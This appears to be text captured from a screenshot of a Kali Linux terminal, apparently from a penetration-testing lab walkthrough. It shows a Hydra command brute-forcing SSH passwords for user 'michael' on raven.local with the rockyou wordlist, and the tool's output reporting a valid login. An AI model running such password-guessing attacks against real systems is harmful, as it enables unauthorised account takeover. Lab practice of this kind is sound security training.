 Shell No. 4
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3 Shell No. 4
Floppy Disk
root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://raven.local -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-19 02:20:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tri
es per task
[DATA] attacking ssh://raven.local:22/
[22][ssh] host: raven.local   login: michael   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-19 02:20:44
root@Kali:~#
Home